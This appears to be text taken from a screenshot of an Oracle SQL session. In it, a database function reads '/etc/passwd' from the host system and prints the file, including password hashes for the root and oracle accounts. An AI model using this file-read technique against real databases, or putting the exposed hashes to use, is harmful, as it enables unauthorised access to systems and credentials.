 SQL> select OSREADFILE('/etc/passwd') from dual;
OSREADFILE('/ETC/PASSWD')
--------------------------------------------------------------------------------
root:$1$gp8wQSyq$pf5Xqh6BlPHLZI7mW.pYt.:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
OSREADFILE('/ETC/PASSWD')
--------------------------------------------------------------------------------
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
vcsa:!!:69:69:virtual console memory owner:/dev:/sbin/nologin
oracle:$1$2VS2DbRJ$AcSKVQo3ePG0sA.vO38pX.:54321:54321::/home/oracle:/bin/bash
sshd:!!:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin